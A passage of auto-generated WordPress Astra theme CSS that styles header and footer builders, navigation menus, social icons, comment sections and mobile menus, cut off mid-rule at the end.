.ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-1{font-size:15px;font-size:1rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-2{font-size:15px;font-size:1rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.93333333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-4);border:none;background:var(--ast-global-color-0);border-radius:5px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#ff9635;--e-global-color-astglobalcolor1:#007991;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#22323d;--e-global-color-astglobalcolor4:#ecf0f2;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#373737;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;} @media (max-width: 1200px) { .ast-separate-container .comment-respond { padding: 3em 2.34em; } }.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: 